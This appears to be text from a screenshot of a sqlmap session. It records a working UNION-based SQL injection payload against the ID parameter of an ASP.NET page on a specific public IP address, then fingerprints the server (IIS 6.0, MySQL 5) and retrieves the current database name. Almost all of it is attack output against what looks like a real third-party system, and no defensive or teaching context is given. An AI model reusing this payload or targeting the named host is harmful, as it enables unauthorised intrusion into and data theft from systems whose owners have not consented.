 管理员: sqlmap
to run properly
[22:48:56] [INFO] resuming back-end DBMS 'mysql'
[22:48:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: http://221.2.171.59:8300/ContractApply/FamilyApplyView.aspx?ID=' UN
ION ALL SELECT CONCAT(0x71736e7671,0x77476453726e42524c67,0x717a736c71)#
---
[22:48:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[22:48:56] [INFO] fetching current database
current database:    'ny_landdp'
[22:48:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 22:48:56